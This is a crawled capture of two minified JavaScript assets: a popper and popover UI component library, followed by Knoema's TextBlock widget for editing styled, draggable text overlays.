!function(){"use strict";function i(n){return function(n){if(Array.isArray(n))return t(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,i){if(n){if("string"==typeof n)return t(n,i);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(n,i):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}()}function t(n,t){(null==t||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function r(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function u(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}var n=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var t,u;return t=n,(u=[{key:"addClass",value:function(t,r){t&&(r=r.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,i(r))}))}},{key:"removeClass",value:function(t,r){t&&(r=r.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,i(r))}))}},{key:"getElements",value:function(n){if(n)return void 0===n.forEach&&(n=[n]),n}},{key:"getMoreVisibleSides",value:function(n){if(!n)return{};var t=n.getBoundingClientRect(),u=window.innerWidth,f=window.innerHeight,i=t.left,r=t.top;return{horizontal:i>u-i-t.width?"left":"right",vertical:r>f-r-t.height?"top":"bottom"}}},{key:"getAbsoluteCoords",value:function(n){if(n){var t=n.getBoundingClientRect(),i=window.pageXOffset,r=window.pageYOffset;return{width:t.width,height:t.height,top:t.top+r,right:t.right+i,bottom:t.bottom+r,left:t.left+i}}}},{key:"getCoords",value:function(n){return n?n.getBoundingClientRect():{}}},{key:"getData",value:function(n,t,i){if(n){var r=n?n.dataset[t]:"";return"number"===i?r=parseFloat(r)||0:"true"===r?r=!0:"false"===r&&(r=!1),r}}},{key:"setData",value:function(n,t,i){n&&(n.dataset[t]=i)}},{key:"setStyle",value:function(n,t,i){n&&(n.style[t]=i)}},{key:"show",value:function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"block";n.setStyle(t,"display",i)}},{key:"hide",value:function(t){n.setStyle(t,"display","none")}},{key:"getHideableParent",value:function(n){for(var r,i,t=n.parentElement;t;){if(i=getComputedStyle(t).overflow,-1!==i.indexOf("scroll")||-1!==i.indexOf("auto")){r=t;break}t=t.parentElement}return r}}])&&r(t,u),n}(),f=["top","bottom","left","right"].map(function(n){return"position-".concat(n)}),e={top:"rotate(180deg)",left:"rotate(90deg)",right:"rotate(-90deg)"},o=function(){function t(n){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,t);try{this.setProps(n);this.init()}catch(t){console.warn("Couldn't initiate popper");console.error(t)}}var i,r;return i=t,(r=[{key:"init",value:function(){var t=this.$popperEle;t&&this.$triggerEle&&(n.setStyle(t,"zIndex",this.zIndex),this.setPosition())}},{key:"setProps",value:function(n){var t=(n=this.setDefaultProps(n)).position?n.position.toLowerCase():"auto",i;(this.$popperEle=n.$popperEle,this.$triggerEle=n.$triggerEle,this.$arrowEle=n.$arrowEle,this.margin=parseFloat(n.margin),this.offset=parseFloat(n.offset),this.enterDelay=parseFloat(n.enterDelay),this.exitDelay=parseFloat(n.exitDelay),this.showDuration=parseFloat(n.showDuration),this.hideDuration=parseFloat(n.hideDuration),this.transitionDistance=parseFloat(n.transitionDistance),this.zIndex=parseFloat(n.zIndex),this.afterShowCallback=n.afterShow,this.afterHideCallback=n.afterHide,this.hasArrow=!!this.$arrowEle,-1!==t.indexOf(" "))?(i=t.split(" "),this.position=i[0],this.secondaryPosition=i[1]):this.position=t}},{key:"setDefaultProps",value:function(n){return Object.assign({position:"auto",margin:8,offset:5,enterDelay:0,exitDelay:0,showDuration:300,hideDuration:200,transitionDistance:10,zIndex:1},n)}},{key:"setPosition",value:function(){var lt,at,vt,kt;n.show(this.$popperEle,"inline-flex");var c,l,o,dt=window.innerWidth,gt=window.innerHeight,a=n.getAbsoluteCoords(this.$popperEle),v=n.getAbsoluteCoords(this.$triggerEle),s=a.width,h=a.height,y=a.top,ni=a.right,ti=a.bottom,p=a.left,tt=v.width,it=v.height,rt=v.top,yt=v.right,pt=v.bottom,ut=v.left,ht=rt-y,ct=ut-p,i=ct,r=ht,t=this.position,w=this.secondaryPosition,wt=tt/2-s/2,bt=it/2-h/2,ft=this.margin,et=this.transitionDistance,b=window.scrollY-y,ot=gt+b,k=window.scrollX-p,st=dt+k,d=this.offset;if(d&&(b+=d,ot-=d,k+=d,st-=d),"auto"===t&&(t=n.getMoreVisibleSides(this.$triggerEle).vertical),lt={top:{top:r-h-ft,left:i+wt},bottom:{top:r+it+ft,left:i+wt},right:{top:r+bt,left:i+tt+ft},left:{top:r+bt,left:i-s-ft}},at=lt[t],(r=at.top,i=at.left,w&&("top"===w?r=ht:"bottom"===w?r=ht+it-h:"left"===w?i=ct:"right"===w&&(i=ct+tt-s)),i<k?"left"===t?o="right":i=k+p>yt?yt-p:k:i+s>st&&("right"===t?o="left":i=st+p<ut?ut-ni:st-s),r<b?"top"===t?o="bottom":r=b+y>pt?pt-y:b:r+h>ot&&("bottom"===t?o="top":r=ot+y<rt?rt-ti:ot-h),o)&&(vt=lt[o],"top"===(t=o)||"bottom"===t?r=vt.top:"left"!==t&&"right"!==t||(i=vt.left)),"top"===t?(c=r+et,l=i):"right"===t?(c=r,l=i-et):"left"===t?(c=r,l=i+et):(c=r-et,l=i),kt="translate3d(".concat(l,"px, ").concat(c,"px, 0)"),n.setStyle(this.$popperEle,"transform",kt),n.setData(this.$popperEle,"fromLeft",l),n.setData(this.$popperEle,"fromTop",c),n.setData(this.$popperEle,"top",r),n.setData(this.$popperEle,"left",i),n.removeClass(this.$popperEle,f.join(" ")),n.addClass(this.$popperEle,"position-".concat(t)),this.hasArrow){var g=0,nt=0,ii=i+p,ri=r+y,u=this.$arrowEle.offsetWidth/2,ui=e[t]||"";"top"===t||"bottom"===t?(g=tt/2+ut-ii)<u?g=u:g>s-u&&(g=s-u):"left"!==t&&"right"!==t||((nt=it/2+rt-ri)<u?nt=u:nt>h-u&&(nt=h-u));n.setStyle(this.$arrowEle,"transform","translate3d(".concat(g,"px, ").concat(nt,"px, 0) ").concat(ui))}n.hide(this.$popperEle)}},{key:"resetPosition",value:function(){n.setStyle(this.$popperEle,"transform","none");this.setPosition()}},{key:"show",value:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.resetPosition,u=i.data;clearTimeout(this.exitDelayTimeout);clearTimeout(this.hideDurationTimeout);r&&this.resetPosition();this.enterDelayTimeout=setTimeout(function(){var r=n.getData(t.$popperEle,"left"),f=n.getData(t.$popperEle,"top"),e="translate3d(".concat(r,"px, ").concat(f,"px, 0)"),i=t.showDuration;n.show(t.$popperEle,"inline-flex");n.getCoords(t.$popperEle);n.setStyle(t.$popperEle,"transitionDuration",i+"ms");n.setStyle(t.$popperEle,"transform",e);n.setStyle(t.$popperEle,"opacity",1);t.showDurationTimeout=setTimeout(function(){"function"==typeof t.afterShowCallback&&t.afterShowCallback(u)},i)},this.enterDelay)}},{key:"hide",value:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.data;clearTimeout(this.enterDelayTimeout);clearTimeout(this.showDurationTimeout);this.exitDelayTimeout=setTimeout(function(){if(t.$popperEle){var u=n.getData(t.$popperEle,"fromLeft"),f=n.getData(t.$popperEle,"fromTop"),e="translate3d(".concat(u,"px, ").concat(f,"px, 0)"),i=t.hideDuration;n.setStyle(t.$popperEle,"transitionDuration",i+"ms");n.setStyle(t.$popperEle,"transform",e);n.setStyle(t.$popperEle,"opacity",0);t.hideDurationTimeout=setTimeout(function(){n.hide(t.$popperEle);"function"==typeof t.afterHideCallback&&t.afterHideCallback(r)},i)}},this.exitDelay)}},{key:"updatePosition",value:function(){n.setStyle(this.$popperEle,"transitionDuration","0ms");this.resetPosition();var t=n.getData(this.$popperEle,"left"),i=n.getData(this.$popperEle,"top");n.show(this.$popperEle,"inline-flex");n.setStyle(this.$popperEle,"transform","translate3d(".concat(t,"px, ").concat(i,"px, 0)"))}}])&&u(i.prototype,r),t}();window.PopperComponent=o}(),function(){"use strict";function r(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function u(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(n){if("string"==typeof n)return i(n,t);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(n,t):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}()}function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function f(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function e(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}var t=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var t,u,i;return t=n,i=[{key:"convertToBoolean",value:function(n){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!0===n||"true"===n||!1!==n&&"false"!==n&&t}},{key:"removeArrayEmpty",value:function(n){return Array.isArray(n)&&n.length?n.filter(function(n){return!!n}):[]}},{key:"throttle",value:function(n,t){var i,r=0;return function(){for(var e,o,s=arguments.length,f=new Array(s),u=0;u<s;u++)f[u]=arguments[u];e=(new Date).getTime();o=t-(e-r);clearTimeout(i);o<=0?(r=e,n.apply(void 0,f)):i=setTimeout(function(){n.apply(void 0,f)},o)}}}],(u=null)&&r(t.prototype,u),i&&r(t,i),n}(),n=function(){function n(){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,n)}var i,e,r;return i=n,r=[{key:"addClass",value:function(t,i){t&&(i=i.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,u(i))}))}},{key:"removeClass",value:function(t,i){t&&(i=i.split(" "),n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,u(i))}))}},{key:"hasClass",value:function(n,t){return!!n&&n.classList.contains(t)}},{key:"getElement",value:function(n){return n&&("string"==typeof n?n=document.querySelector(n):void 0!==n.length&&(n=n[0])),n||null}},{key:"getElements",value:function(n){if(n)return void 0===n.forEach&&(n=[n]),n}},{key:"addEvent",value:function(t,i,r){n.addOrRemoveEvent(t,i,r,"add")}},{key:"removeEvent",value:function(t,i,r){n.addOrRemoveEvent(t,i,r,"remove")}},{key:"addOrRemoveEvent",value:function(i,r,u,f){i&&(r=t.removeArrayEmpty(r.split(" "))).forEach(function(t){(i=n.getElements(i)).forEach(function(n){"add"===f?n.addEventListener(t,u):n.removeEventListener(t,u)})})}},{key:"getScrollableParents",value:function(n){var i,t,r;if(!n)return[];for(i=[window],t=n.parentElement;t;)r=getComputedStyle(t).overflow,-1===r.indexOf("scroll")&&-1===r.indexOf("auto")||i.push(t),t=t.parentElement;return i}}],(e=null)&&f(i.prototype,e),r&&f(i,r),n}(),o={27:"onEscPress"},s=function(){function i(n){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}(this,i);try{this.setProps(n);this.init()}catch(i){console.warn("Couldn't initiate Popover component");console.error(i)}}var r,f,u;return r=i,u=[{key:"init",value:function(n){var t=n.ele,r,u;if(t){if(r=!1,"string"==typeof t){if(!(t=document.querySelectorAll(t)))return;1===t.length&&(r=!0)}return void 0===t.length&&(t=[t],r=!0),u=[],t.forEach(function(t){n.ele=t;i.destory(t);u.push(new i(n))}),r?u[0]:u}}},{key:"destory",value:function(n){if(n){var t=n.popComp;t&&t.destory()}}},{key:"showMethod",value:function(){this.popComp.show()}},{key:"hideMethod",value:function(){this.popComp.hide()}},{key:"updatePositionMethod",value:function(){this.popComp.popper.updatePosition()}}],(f=[{key:"init",value:function(){this.$popover&&(this.setElementProps(),this.renderArrow(),this.initPopper(),this.addEvents())}},{key:"getEvents",value:function(){var n=[{$ele:document,event:"click",method:"onDocumentClick"},{$ele:document,event:"keydown",method:"onDocumentKeyDown"}];return this.disableManualAction||(n.push({$ele:this.$ele,event:"click",method:"onTriggerEleClick"}),this.showOnHover&&(n.push({$ele:this.$ele,event:"mouseenter",method:"onTriggerEleMouseEnter"}),n.push({$ele:this.$ele,event:"mouseleave",method:"onTriggerEleMouseLeave"}))),n}},{key:"addOrRemoveEvents",value:function(n){var t=this;this.getEvents().forEach(function(i){t.addOrRemoveEvent({action:n,$ele:i.$ele,events:i.event,method:i.method})})}},{key:"addEvents",value:function(){this.addOrRemoveEvents("add")}},{key:"removeEvents",value:function(){this.addOrRemoveEvents("remove");this.removeScrollEventListeners()}},{key:"addOrRemoveEvent",value:function(i){var r=this,s=i.action,u=i.$ele,f=i.events,e=i.method,o=i.throttle;u&&(f=t.removeArrayEmpty(f.split(" "))).forEach(function(i){var h="".concat(e,"-").concat(i),f=r.events[h];f||(f=r[e].bind(r),o&&(f=t.throttle(f,o)),r.events[h]=f);"add"===s?n.addEvent(u,i,f):n.removeEvent(u,i,f)})}},{key:"addScrollEventListeners",value:function(){this.$scrollableElems=n.getScrollableParents(this.$ele);this.addOrRemoveEvent({action:"add",$ele:this.$scrollableElems,events:"scroll",method:"onAnyParentScroll",throttle:100})}},{key:"removeScrollEventListeners",value:function(){this.$scrollableElems&&(this.addOrRemoveEvent({action:"remove",$ele:this.$scrollableElems,events:"scroll",method:"onAnyParentScroll"}),this.$scrollableElems=null)}},{key:"onAnyParentScroll",value:function(){this.popper.updatePosition()}},{key:"onDocumentClick",value:function(n){var t=n.target,i=t.closest(".pop-comp-ele"),r=t.closest(".pop-comp-wrapper");this.hideOnOuterClick&&i!==this.$ele&&r!==this.$popover&&this.hide()}},{key:"onDocumentKeyDown",value:function(n){var i=n.which||n.keyCode,t=o[i];t&&this[t](n)}},{key:"onEscPress",value:function(){this.hideOnOuterClick&&this.hide()}},{key:"onTriggerEleClick",value:function(){this.toggle()}},{key:"onTriggerEleMouseEnter",value:function(){this.show()}},{key:"onTriggerEleMouseLeave",value:function(){this.hide()}},{key:"setProps",value:function(i){i=this.setDefaultProps(i);this.setPropsFromElementAttr(i);var r=t.convertToBoolean;this.$ele=i.ele;this.target=i.target;this.position=i.position;this.margin=parseFloat(i.margin);this.offset=parseFloat(i.offset);this.enterDelay=parseFloat(i.enterDelay);this.exitDelay=parseFloat(i.exitDelay);this.showDuration=parseFloat(i.showDuration);this.hideDuration=parseFloat(i.hideDuration);this.transitionDistance=parseFloat(i.transitionDistance);this.zIndex=parseFloat(i.zIndex);this.hideOnOuterClick=r(i.hideOnOuterClick);this.showOnHover=r(i.showOnHover);this.hideArrowIcon=r(i.hideArrowIcon);this.disableManualAction=r(i.disableManualAction);this.disableUpdatePosition=r(i.disableUpdatePosition);this.beforeShowCallback=i.beforeShow;this.afterShowCallback=i.afterShow;this.beforeHideCallback=i.beforeHide;this.afterHideCallback=i.afterHide;this.events={};this.$popover=n.getElement(this.target)}},{key:"setDefaultProps",value:function(n){return Object.assign({position:"auto",margin:8,offset:5,enterDelay:0,exitDelay:0,showDuration:300,hideDuration:200,transitionDistance:10,zIndex:1,hideOnOuterClick:!0,showOnHover:!1,hideArrowIcon:!1,disableManualAction:!1,disableUpdatePosition:!1},n)}},{key:"setPropsFromElementAttr",value:function(n){var u=n.ele,r={"data-popover-target":"target","data-popover-position":"position","data-popover-margin":"margin","data-popover-offset":"offset","data-popover-enter-delay":"enterDelay","data-popover-exit-delay":"exitDelay","data-popover-show-duration":"showDuration","data-popover-hide-duration":"hideDuration","data-popover-transition-distance":"transitionDistance","data-popover-z-index":"zIndex","data-popover-hide-on-outer-click":"hideOnOuterClick","data-popover-show-on-hover":"showOnHover","data-popover-hide-arrow-icon":"hideArrowIcon","data-popover-disable-manual-action":"disableManualAction","data-popover-disable-update-position":"disableUpdatePosition"},t,i;for(t in r)i=u.getAttribute(t),i&&(n[r[t]]=i)}},{key:"setElementProps",value:function(){var t=this.$ele;t.popComp=this;t.show=i.showMethod;t.hide=i.hideMethod;t.updatePosition=i.updatePositionMethod;n.addClass(this.$ele,"pop-comp-ele");n.addClass(this.$popover,"pop-comp-wrapper")}},{key:"getOtherTriggerPopComp",value:function(){var t,n=this.$popover.popComp;return n&&n.$ele!==this.$ele&&(t=n),t}},{key:"initPopper",value:function(){var n={$popperEle:this.$popover,$triggerEle:this.$ele,$arrowEle:this.$arrowEle,position:this.position,margin:this.margin,offset:this.offset,enterDelay:this.enterDelay,exitDelay:this.exitDelay,showDuration:this.showDuration,hideDuration:this.hideDuration,transitionDistance:this.transitionDistance,zIndex:this.zIndex,afterShow:this.afterShow.bind(this),afterHide:this.afterHide.bind(this)};this.popper=new PopperComponent(n)}},{key:"beforeShow",value:function(){"function"==typeof this.beforeShowCallback&&this.beforeShowCallback(this)}},{key:"beforeHide",value:function(){"function"==typeof this.beforeHideCallback&&this.beforeHideCallback(this)}},{key:"show",value:function(){this.isShown()||(this.isShownForOtherTrigger()?this.showAfterOtherHide():(n.addClass(this.$popover,"pop-comp-disable-events"),this.$popover.popComp=this,this.beforeShow(),this.popper.show({resetPosition:!0}),n.addClass(this.$ele,"pop-comp-active")))}},{key:"hide",value:function(){this.isShown()&&(this.beforeHide(),this.popper.hide(),this.removeScrollEventListeners())}},{key:"toggle",value:function(n){void 0===n&&(n=!this.isShown());n?this.show():this.hide()}},{key:"isShown",value:function(){return n.hasClass(this.$ele,"pop-comp-active")}},{key:"isShownForOtherTrigger",value:function(){var n=this.getOtherTriggerPopComp();return!!n&&n.isShown()}},{key:"showAfterOtherHide",value:function(){var i=this,n=this.getOtherTriggerPopComp(),t;n&&(t=n.exitDelay+n.hideDuration+100,setTimeout(function(){i.show()},t))}},{key:"afterShow",value:function(){var t=this;this.showOnHover?setTimeout(function(){n.removeClass(t.$popover,"pop-comp-disable-events")},2e3):n.removeClass(this.$popover,"pop-comp-disable-events");this.disableUpdatePosition||this.addScrollEventListeners();"function"==typeof this.afterShowCallback&&this.afterShowCallback(this)}},{key:"afterHide",value:function(){n.removeClass(this.$ele,"pop-comp-active");"function"==typeof this.afterHideCallback&&this.afterHideCallback(this)}},{key:"renderArrow",value:function(){if(!this.hideArrowIcon){var n=this.$popover.querySelector(".pop-comp-arrow");n||(this.$popover.insertAdjacentHTML("afterbegin",'<i class="pop-comp-arrow"><\/i>'),n=this.$popover.querySelector(".pop-comp-arrow"));this.$arrowEle=n}}},{key:"destory",value:function(){this.removeEvents()}}])&&e(r.prototype,f),u&&e(r,u),i}();window.PopoverComponent=s}()}()})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.TextBlock.50173c22e4c1ca8356cb50b98f90eac5e8d50c7e.js
body_size: 2725
content:
var Knoema;(function(n){var t=function(){function t(n,t,i,r){var u=this,f;if(this._borderColorPicker=null,this._bgColorPicker=null,this._fontColorPicker=null,this._editorHeight=78,this._defaultWidth=277,this._defaultHeight=18,this._initColorPickers=!1,!n)return null;this._container=n;this._options=this._initOptions(t);this._onUpdate=i;f=["/Css/jQuery/jquery.colorPicker.less","/Js/jQuery/extensions/jquery.colorPicker.js","/Css/jQuery/jquery.spectrum.colorPicker.css","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Css/Knoema/knoema.textblock.less","/Tmpl-text-block"];$.require(f,function(){u._refresh();r&&r(u.getUniqueId())})}return t.prototype._initOptions=function(n){return $.extend({},this._getDefaultOptions(),n)},t.prototype._getDefaultOptions=function(){return{uniqueId:n.Utils.getGuid(),text:"",html:"",top:.1,left:.1,width:-1,height:-1,showEditor:!1,showMove:!1,style:{bgColor:"ffffff",bgOpacityPct:100,borderColor:"888888",borderOpacityPct:100,borderWidthPx:1,bold:!1,italic:!1,underline:!1,strikethrough:!1,fontColor:"000000",fontFamily:"Arial",fontSizePt:12,align:"left"}}},t.prototype._refresh=function(){this.initTextBlock();this.updateTextAreaHeight();this.bindEditorEvents();this.bindMoveEvents();this.hideEditor()},t.prototype.bindEditorEvents=function(){var n=this,t,i,r;if(this.getOptions().showEditor){t=this.getTopContainer();t.on("change",".line1 input",function(t){var r=$(t.target),u=n.getOptions(),f=r.attr("class"),i=parseInt(r.val());if(isNaN(i)||i<0)return r.css("background-color","red"),!1;r.css("background-color","");switch(f){case"border-width":u.style.borderWidthPx=i;break;case"border-opacity":u.style.borderOpacityPct=i;break;case"bg-opacity":u.style.bgOpacityPct=i;break;default:return!1}return n.updateTextFormat(),!1});t.on("change",".border-color, .bg-color, .font-color",function(t,i){if(i!=="CLICK_OUTSIDE"){var f=$(t.target),r=n.getOptions(),e=f.attr("class"),u=f.val();switch(e){case"border-color":r.style.borderColor=u;break;case"font-color":r.style.fontColor=u;break;case"bg-color":r.style.bgColor=u}return n.updateTextFormat(),!1}});t.on("click",".editor .text-align span",function(t){var i=$(t.currentTarget),r="active",u,f;if(i.hasClass(r))return!1;i.closest(".text-align").find("."+r).removeClass(r);u=n.getOptions();f=i.attr("class");switch(f){case"al-left":u.style.align="left";break;case"al-right":u.style.align="right";break;case"al-center":u.style.align="center";break;default:return!1}return i.addClass(r),n.updateTextFormat(),!1});t.on("click",".editor .font-style span",function(t){var u=$(t.currentTarget),i=!Boolean(u.data("val")),r=n.getOptions(),f=u.attr("class");switch(f){case"al-bold":r.style.bold=i;break;case"al-italic":r.style.italic=i;break;case"al-underline":r.style.underline=i;break;case"al-strikethrough":r.style.strikethrough=i;break;default:return!1}return u.data("val",i),n.updateTextFormat(),!1});t.on("change","#tb-font-name, #tb-font-size",function(t){var i=$(t.target),u=i.attr("id"),r=n.getOptions();switch(u){case"tb-font-name":r.style.fontFamily=i.val();break;case"tb-font-size":r.style.fontSizePt=parseInt(i.val());break;default:return!1}return n.updateTextAreaHeight(),!1});i=t.find(".text-area-wrap");i.on("click",function(){return n.showEditor(),!1});i.on("keyup",function(){typeof r=="number"&&clearTimeout(r);r=setTimeout(function(){n.updateTextAreaHeight()},100)});i.on("paste",function(t){t.preventDefault();var i="";t.clipboardData||t.originalEvent.clipboardData?i=(t.originalEvent||t).clipboardData.getData("text/plain"):window.clipboardData&&(i=window.clipboardData.getData("Text"));document.queryCommandSupported("insertText")?document.execCommand("insertText",!1,i):document.execCommand("paste",!1,i);n.updateTextAreaHeight()})}},t.prototype.updateTextAreaHeight=function(){var t=this.getOptions(),i=this.getTopContainer(),n=i.find(".text-area-wrap");this.updateTextFormat();n.height(n.find(".text-area").height());this.checkEditorPosition();t.text=n.text();t.html=n.find(".text-area").html();t.height=n.height();t.width=n.width();this.onUpdate()},t.prototype.bindMoveEvents=function(){var n=this,i,r,t;if(this.getOptions().showMove){i=this.getTopContainer();r=i.find(".move-text-area");i.draggable({cancel:".text-area-wrap",handle:r,containment:i.parent(),scroll:!1,start:function(){$(".dlg-gadget-customization").length>0&&$("body").css({"max-height":"100vh",overflow:"hidden"})},drag:function(){n.checkEditorPosition()},stop:function(){n.initTextResize();$(".dlg-gadget-customization").length>0&&$("body").css({"max-height":"auto",overflow:"auto"});var t=n.getOptions(),r=i.position();t.top=r.top/n.getParentHeight()*100;t.left=r.left/n.getParentWidth()*100;n.onUpdate()}});this.initTextResize();i.on("mouseover",function(){n.showMoveButton();typeof t=="number"&&clearTimeout(t)}).on("mouseout",function(){typeof t=="number"&&clearTimeout(t);t=setTimeout(function(){r.hide();n.hideEditor()},2e3)});$("body").on("mouseover",".colorpicker-color-palette",function(){typeof t=="number"&&clearTimeout(t)})}},t.prototype.showMoveButton=function(){var n=this.getTopContainer(),t=n.find(".move-text-area");t.show()},t.prototype.initTextResize=function(){var n=this,t=this.getTopContainer(),i=t.find(".text-area-wrap");i.resizable("destroy");i.resizable({handles:"e",maxWidth:this.getMaxWidthForResize(),containment:t.parent(),resize:function(){n.updateTextAreaHeight();n.checkEditorPosition();n.showMoveButton()}})},t.prototype.initColorPickers=function(){if(!this._initColorPickers){var n=this.getTopContainer(),t=this.getOptions();this._bgColorPicker=this.initColorPicker(n.find(".bg-color"),t.style.bgColor);this._borderColorPicker=this.initColorPicker(n.find(".border-color"),t.style.borderColor);this._fontColorPicker=this.initColorPicker(n.find(".font-color"),t.style.fontColor);this._initColorPickers=!0}},t.prototype.initColorPicker=function(t,i){return t.colorPicker({selectedColor:i.indexOf("rgb")<0?i.replace("#",""):n.Utils.rgbToHex(i).replace("#",""),triggerChangeWithoutClosing:!0,arrowLeft:!0})},t.prototype.updateTextFormat=function(){var t=this._options.style,i=this.getTopContainer(),r=i.find(".text-area-wrap");r.css({"background-color":n.Utils.htmlToRGBString(t.bgColor,t.bgOpacityPct/100),"border-width":t.borderWidthPx+"px","border-color":n.Utils.htmlToRGBString(t.borderColor,t.borderOpacityPct/100),"font-weight":t.bold?"bold":"normal","font-style":t.italic?"italic":"normal","text-decoration":t.underline?"underline":t.strikethrough?"line-through":"none",color:n.Utils.htmlToRGBString(t.fontColor),"font-family":t.fontFamily,"font-size":t.fontSizePt+"px","text-align":t.align});this.onUpdate()},t.prototype.onUpdate=function(){$.isFunction(this._onUpdate)&&this._onUpdate(this)},t.prototype.hideEditor=function(){var n=this.getTopContainer(),t=n.find(".editor");t.is(":visible")&&(t.hide(),n.addClass("no-editor"),n.find(".text-area").removeAttr("contenteditable"),n.find(".text-area-wrap").height(this.getPropHeight()).width(this.getPropWidth()).resizable("disable"),this.updateTextAreaHeight());this.onUpdate()},t.prototype.updateExportCoordinates=function(n,t,i,r){var u=this.getParentWidth(),f=this.getParentHeight();this.getOptions()["export"]={topLeftX:n/u,topLeftY:t/f,bottomRightX:i/u,bottomRightY:r/f}},t.prototype.showEditor=function(){var n,t;this.initColorPickers();n=this.getTopContainer();n.length&&(t=n.find(".editor"),t.is(":hidden")&&(t.show(),this.checkEditorPosition(),n.removeClass("no-editor"),n.find(".text-area").attr("contenteditable","true"),n.find(".text-area-wrap").height(this.getPropHeight()).width(this.getPropWidth()).resizable("enable"),this.updateExportCoordinates(this.getLeft(),this.getTop()+this._editorHeight,this.getLeft()+this.getPropWidth(),this.getTop()+this.getPropHeight()+this._editorHeight)))},t.prototype.initTextBlock=function(){var n=this.getOptions(),t;(n.html==="Lorem ipsum dolor sit amet"||n.html===""&&n.text!=="")&&(n.html=n.text);t=$(this._container);$.tmpl("Tmpl-knoema-overlay-appearance-text-block",$.extend({},n,{width:this.getPropWidth(),height:this.getPropHeight()})).appendTo(t);this.setFontSettingsInEditor()},t.prototype.checkEditorPosition=function(){var t=this.getTopContainer(),n,i,r;t.length&&(n=t.find(".editor"),n.is(":hidden")||(i=t.position().top-n.outerHeight(),i<0?n.css({top:t.outerHeight()}):n.css({top:-n.outerHeight()}),r=this.getParentWidth()-(t.position().left+n.outerWidth(!0)+10),r<0?n.css({right:0,left:"auto"}):n.css({left:0,right:"auto"})))},t.prototype.setFontSettingsInEditor=function(){var n=this.getOptions(),t=this.getTopContainer();t.find("#tb-font-name").val(n.style.fontFamily);t.find("#tb-font-size").val(n.style.fontSizePt)},t.prototype.getPropWidth=function(){var n=this.getOptions().width;return n===-1?this._defaultWidth:n},t.prototype.getPropHeight=function(){var n=this.getOptions().height;return n===-1?this._defaultHeight:n},t.prototype.getTop=function(){return this.getOptions().top*this.getParentHeight()},t.prototype.getLeft=function(){return this.getOptions().left*this.getParentWidth()},t.prototype.getParentHeight=function(){return $(this._container).height()},t.prototype.getParentWidth=function(){return $(this._container).width()},t.prototype.getMaxWidthForResize=function(){var n=this.getTopContainer(),t=n.outerWidth(!0)-n.outerWidth()+20;return $(this._container).width()-n.position().left-t},t.prototype.getTopContainer=function(){return $(this._container).find("#"+this.getUniqueId())},t.prototype.getOptions=function(){return this._options},t.prototype.getUniqueId=function(){return this.getOptions().uniqueId},t.prototype.destroy=function(){var n=this.getTopContainer();n.resizable("destroy");n.draggable("destroy");n.remove()},t}();n.TextBlock=t})(Knoema||(Knoema={}))